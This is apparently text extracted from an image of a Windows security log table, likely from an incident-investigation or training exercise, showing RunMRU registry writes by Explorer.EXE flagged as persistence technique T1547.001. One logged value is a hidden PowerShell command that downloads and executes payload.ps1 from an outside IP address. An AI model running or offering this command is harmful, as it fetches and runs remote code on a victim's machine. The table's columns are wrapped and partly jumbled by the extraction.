 _time user process_exec process_id TargetObject registry_value_name RuleName
2026-04-20 23:26:21 n.hesham Explorer.EXE 9164 HKU\S-1-5-21-546352951-3134867265-500606796- cba technique_id=T1547.001,techni
1195\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU\MRUList Run Keys / Start Folder
2026-04-20 23:26:21 n.hesham Explorer.EXE 9164 HKU\S-1-5-21-546352951-3134867265-500606796- powershell -nop -w hidden -c "IEX(New-Object technique_id=T1547.001,techni
1195\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU\c Net.WebClient).DownloadString('http://3.122.229.6/payload.ps1')"\1 Run Keys / Start Folder
2026-04-20 23:53:49 n.hesham Explorer.EXE 6280 HKU\S-1-5-21-546352951-3134867265-500606796- cba technique_id=T1547.001,techni
1195\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU\MRUList Run Keys / Start Folder